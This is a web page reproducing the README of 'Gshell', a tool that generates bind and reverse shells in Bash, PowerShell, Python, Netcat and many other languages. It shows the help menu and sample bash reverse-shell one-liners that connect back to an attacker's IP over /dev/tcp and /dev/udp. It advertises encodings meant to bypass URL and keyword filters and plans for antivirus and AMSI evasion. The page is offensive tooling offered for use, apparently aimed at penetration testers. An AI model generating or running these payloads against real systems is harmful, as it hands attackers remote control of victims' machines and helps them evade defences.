Gshell – A Flexible And Scalable Cross-Plaform Shell Generator Tool
A simple yet flexible cross-platform shell generator tool.
Name: G(Great) Shell
Description: A cross-platform shell generator tool that lets you generate whichever shell you want, in any system you want, giving you full control and automation.
If you find this tool helpful, then please give me a star as it tells me that I should add more features to it.
Is cross-platform, you can use it in operating systems such as:
- Unix-based systems
- GNU/Linux
- Windows
- macOS
Generates the following shells:
- Bind Shells: The target has a listening port and we connect to the target.
- Reverse Shells: We have a listening port and the target connects to us.
Supports the following encodings (as of now):
- URL Encoding: Bypass URL filters
- Base64/32/16 Encodings: Bypass string/keyword filters
- PowerShell Base64 Encoding
Supports the follow IP versions:
- IPv4
- IPv6
Supported protocols:
- TCP
- UDP
- ICMP
Note: You can add your own shells that use other protocols such as DNS.
Supports the following languages and tools:
- PowerShell
- Python
- Bash
- Sh
- Perl
- Socat
- Netcat
- Nc
- Awk
- Lua
- NodeJS
- OpenSSL
- PHP
- Ruby
- Telnet
- Golang
- C#
- Dart
- Groovy
- Many more…
It is limitless, feel free to add as many as you desire!
The shells are stored in markdown files as it makes it easy for everyone.
You can add more bind shells by adding markdown code blocks the following file:
shells/bind_shells.mdYou can also add more reverse shells by adding markdown code blocks the following file:
shells/reverse_shells.mdThese can be one-liners and multi-liners, it doesn’t matter. You can even add C# multi-liners code blocks if you want.
Example, replace the IP address and the port placeholders or variables values with these placeholders in your code:
$ip, $portThat’s it, now you can add more.
Note: It also offers advice and tips for performing and troubleshooting attacks.
Overview

This is the help menu:
❯ python3 gshell.py --help
usage: gshell.py [-i <IP ADDRESS>] [-p <PORT NUMBER>] [-s <SHELL TYPE>] [-r] [-b]
[--base64] [--base32] [--base16] [--url] [--no-block] [--debug] [-l]
[-a] [-h]
██████ ███████ ██ ██ ███████ ██ ██
██ ██ ██ ██ ██ ██ ██
██ ███ ███████ ███████ █████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██
██████ ███████ ██ ██ ███████ ███████ ███████
Generate bind shells and/or reverse shells with style
Version: 1.0
Author: nozerobit
Twitter: @nozerobit
Options:
-i <IP ADDRESS>, --ip <IP ADDRESS>
Specify the IP address
-p <PORT NUMBER>, --port <PORT NUMBER>
Specify the port number
-s <SHELL TYPE>, --shell <SHELL TYPE>
Specify a shell type (python, nc, bash, etc)
Payload Types:
-r, --reverse Victim communicates back to the attacking machine
-b, --bind Open up a listener on the victim machine
Encoding Options:
--base64 Add base64 encoding
--base32 Add base32 encoding
--base16 Add base16 encoding
--url Add URL encoding
Markdown Options:
--no-block Skip ```
code
blocks
``` while parsing
Help Options:
-l, --list List the available shell types
-a, --advice Print advice and tips to get connections
-h, --help Show this help message and exitExample, generate bash reverse shells:
❯ python3 gshell.py -i 192.168.145.134 -p 444 -r -s bash
[+] The IPv4 address: 192.168.145.134 is valid.
[+] The port number: 444 is valid.
[+] Shell type is valid
[+] Preparing reverse shells
[+] Generating bash shells
bash -i >& /dev/tcp/192.168.145.134/444 0>&1
0<&196;exec 196<>/dev/tcp/192.168.145.134/444; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/192.168.145.134/444 0<&1 2>&1
bash -i >& /dev/tcp/192.168.145.134/444 0>&1
bash -i >& /dev/udp/192.168.145.134/444 0>&1Installation in Linux
Clone or download the repository:
git clone https://github.com/nozerobit/gshellInstall the requirements:
python3 -m pip install -r gshell/requirements.txtAdd the tool to the $PATH environment variable:
sudo ln -s $(pwd)/gshell/gshell.py /usr/local/bin/gshell.py && chmod +x /usr/local/bin/gshell.pyExecute the tool:
gshell.pyInstallation in Windows
Clone or download the repository:
git clone https://github.com/nozerobit/gshell C:\ToolsNote: I created a directory named
Toolsin theC:root directory. You can create this directory with the commandmd C:Tools.
Install chocolatey with CMD as Administrator:
@powershell -NoProfile -ExecutionPolicy Bypass -Command "iex ((new-object net.webclient).DownloadString('https://chocolatey.org/install.ps1'))" && SET PATH=%PATH%;%ALLUSERSPROFILE%chocolateybinInstall python3 in Windows:
choco install -y python3Install pip:
python -m pip install --upgrade pipInstall the requirements:
python -m pip install -r gshell/requirements.txtNote: You can change the directory if you want, just make sure that it contains the
gshellproject folder.
Change to the project directory:
cd C:ToolsExecute the tool:
python gshell.pyContact & Contributing
If you find any issues then you can open an issue, contact me on twitter or discord (preferred).
If you want to contribute then please feel free.
Any feedback is appreciated.
ToDo
For the version 2.0 which should have the following:
- Encryptors: To bypass AVs
- Obfuscators: To bypass AVs
- Anti-AMSI: To bypass AMSI
- Shellcode Generator: For shellcode runners, binary explitation, etc.
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.


![[QILIN] - Ransomware Victim: alissco[.]com 3 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)
